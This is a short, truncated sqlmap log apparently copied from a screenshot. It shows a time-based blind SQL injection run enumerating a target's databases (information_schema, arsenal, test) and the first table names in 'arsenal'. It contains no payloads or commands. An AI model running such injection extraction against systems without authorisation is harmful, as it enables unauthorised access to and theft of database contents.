 [21:51:38] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based queries
[21:51:47] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' and/or switch '--hex'
[21:51:47] [INFO] fetching number of databases
[21:51:47] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[21:51:47] [INFO] retrieved: 3
[21:51:56] [INFO] retrieved: information_schema
[21:57:39] [INFO] retrieved: arsenal
[21:59:53] [INFO] retrieved: test
[22:01:06] [INFO] fetching tables for databases: 'arsenal, information_schema, t
est'
[22:01:07] [WARNING] the SQL query provided does not return any output
[22:01:07] [INFO] the SQL query provided has more than one field. sqlmap will no
w unpack it into distinct queries to be able to retrieve the output even if we a
re going blind
[22:01:07] [INFO] retrieved:
[22:01:17] [INFO] retrieved:
[22:01:28] [INFO] fetching number of tables for database 'arsenal'
[22:01:28] [INFO] retrieved: 13
[22:01:45] [INFO] retrieved: article
[22:03:13] [INFO] retrieved: cat
[22:04:14] [INFO] retrieved: con